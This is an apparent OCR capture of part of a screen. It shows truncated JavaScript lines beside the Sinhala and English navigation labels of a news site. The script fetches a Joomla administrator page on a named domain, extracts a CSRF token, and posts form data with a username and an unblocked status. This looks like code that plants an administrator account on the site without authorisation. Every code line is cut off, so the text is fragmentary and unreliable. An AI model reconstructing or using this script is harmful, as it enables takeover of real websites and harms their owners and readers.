
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
පුවත්
විශේෂාංග
WORLD
විඩියෝ